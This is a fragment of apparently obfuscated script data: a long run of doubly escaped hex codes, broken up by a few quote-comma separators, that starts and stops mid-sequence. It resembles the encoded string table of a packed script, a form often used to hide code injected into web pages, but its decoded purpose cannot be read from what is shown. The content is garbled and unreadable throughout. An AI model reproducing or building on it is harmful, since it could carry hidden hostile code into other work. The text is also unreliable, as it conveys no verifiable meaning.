5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x43\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x31\x6f\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x31\x6c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x62\x5c\x5